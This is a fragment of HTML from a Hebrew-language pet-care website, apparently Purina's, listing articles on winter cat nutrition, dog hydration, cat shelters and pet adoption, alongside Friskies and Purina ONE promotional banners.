            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.webp?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd" alt="Two cats eating from a bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-nutrition" data-article-name="תזונת חתולים" hreflang="he-IL">תזונת חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-nutrition/cat-nutrition-in-winter"><span class="field field--name-title field--type-string field--label-hidden">תזונת חתולים בחורף: במה להאכיל את החתול שלכם בעונה הקרה</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10367" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/dogs-health/is-our-dog-drinking-enough">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="247"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="247"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" type="image/jpeg" width="320" height="184"/>
                  <img loading="lazy" width="430" height="247" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck" alt="האם הכלב שלנו שותה מספיק - תמונת טיזר" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health" data-article-name="בריאות כלבים" hreflang="he-IL">בריאות כלבים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-health/is-our-dog-drinking-enough"><span class="field field--name-title field--type-string field--label-hidden">האם הכלב שלכם שותה מספיק מים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10090" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr" alt="Small dog wrapped in a blue and white blanket" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/life-with-dogs" data-article-name="חיים עם כלב" hreflang="he-IL">חיים עם כלב</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog"><span class="field field--name-title field--type-string field--label-hidden">כשקור כלבים בחוץ: כך תעזרו לכלב שלכם לעבור את החורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10358" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" type="image/jpeg" width="320" height="181"/>
                  <img loading="lazy" width="430" height="243" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4" alt="Ginger cat hiding in a cardboard box." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-health" data-article-name="בריאות חתולים" hreflang="he-IL">בריאות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat"><span class="field field--name-title field--type-string field--label-hidden">החורף הגיע – זה הזמן לבנות מחסה לחתול</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  

        <div class="cta">
          
            <div class="field field--name-field-c-art-list-h-primary-cta field--type-link field--label-hidden field__item"><a href="/pet-care" hreflang="he-IL">כל העצות והטיפים לטיפול בחיית מחמד</a></div>
      
        </div>
      </div>
    </div>
  </div>

  <div class="secondary-content">
    <h3>
      
  חיית מחמד חדשה
  

    </h3>

    <div class="additional-articles">
      
      <div class="field field--name-field-c-art-list-h-extra-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">
<article data-history-node-id="10158" about="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name"><span class="field field--name-title field--type-string field--label-hidden">איך לבחור שם לכלב</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="8811" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/articles/cats/kitten/bringing-your-kitten-home">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/kitten" data-article-name="גורי חתולים" hreflang="he-IL">גורי חתולים</a></div>
      
	</div>
	<h2>
		<a href="/articles/cats/kitten/bringing-your-kitten-home"><span class="field field--name-title field--type-string field--label-hidden">להביא גור חתולים הביתה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7406" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-dog/adopting-a-dog">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-dog" data-article-name="כלב חדש בבית" hreflang="he-IL">כלב חדש בבית</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog"><span class="field field--name-title field--type-string field--label-hidden">אימוץ כלבים - כל מה שחשוב לדעת לפני שמחליטים לאמץ</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">8 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7401" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-cat/adopting-a-cat">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-cat/adoption" data-article-name="בחירת חתול" hreflang="he-IL">בחירת חתול</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat"><span class="field field--name-title field--type-string field--label-hidden">אימוץ חתול - כל התהליך מרגע ההחלטה ועד לשגרה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
          </div>
  
    </div>

    <div class="cta">
      
            <div class="field field--name-field-c-art-list-h-secondary-cta field--type-link field--label-hidden field__item"><a href="/find-a-pet" hreflang="he-IL">מצאו את חיית המחמד המושלמת עבורך</a></div>
      
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--friskies component-branded" data-id="55695" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln" alt="פריסקיז באנר טיזר" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז חגיגה של טעמים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">כשחתולים אומרים יאמי!</span><br><span lang="HE">פריסקיז&nbsp;מזון החתולים האהוב שמפנק את כל החושים עם מגוון טעמים מופלאים במרקמים יבשים ולחים</span><span>.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/friskies" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--purina-one-dog-1 component-branded" data-id="46536" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" type="image/jpeg" width="510" height="289"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM" alt="פורינה ONE באנר מותג" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-05/pwrynh_wwn_klb.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             	פורינה ONE לכלב
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פורינה ONE תוצאות תוך 3 שבועות
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><div><div><div><div><div><div><div><div><div><div><div><div><p>סדרת מוצרי פורינה ONE מספקת מענה תזונתי בריא, טעים ומתקדם לחיות המחמד שלכם. עם ניסיון ומומחיות רבה, אנחנו יכולים להבטיח לכם, שהחבר הכי טוב שלכם מקבל מזון איכותי ומותאם לצרכיו עם תוצאות שאפשר לראות: עליה ברמת האנרגיה, מערכת עיכול בריאה יותר, פרווה מבריקה וברק בעיניים.</p></div></div></div></div></div></div></div></div></div></div></div></div></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/purina-one" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="light-bg dark-text full-component-wrapper">
    
            <div  class="light-bg dark-text component component--signposting-single" data-id="3926" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.webp?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.jpg?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8" alt="Dog being fed" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  לכל רכיב יש מטרה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  כל מנה טובה מתחילה בחומרי גלם איכותיים, תוסיפו לזה צוות של אנשי מקצוע מהשורה הראשונה ויש לנו מנה מנצחת! עם מעל ל-130 שנות מחקר, ידע וניסיון בתזונת חיות מחמד, המומחים של פורינה בחרו עבורם כל רכיב בקפידה לפי יתרונותיו הבריאותיים ותרומתו ליצירת חווית אכילה טעימה, מפנקת ומזינה!
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/meet-purina/ingredients" hreflang="he-IL">הכירו את הרכיבים האיכותיים שלנו </a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--contact-us" data-id="1171" data-type="c_contact_us">
  <div class="contact-us--main-image">
  
            <div class="field field--name-field-c-contact-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.webp?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.webp?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.jpg?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="287"/>
